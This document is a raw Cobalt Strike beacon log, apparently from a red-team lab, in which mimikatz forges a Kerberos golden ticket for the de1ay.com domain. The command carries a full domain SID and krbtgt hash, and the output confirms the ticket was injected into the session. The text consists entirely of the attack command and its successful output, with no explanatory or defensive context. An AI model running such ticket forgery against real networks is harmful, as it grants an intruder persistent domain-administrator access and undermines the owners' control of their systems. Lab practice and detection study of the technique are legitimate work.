 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:
82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:
82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/23 18:28:47 ; 2021/7/24 2:28:47 ; 2021/7/30 18:28:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session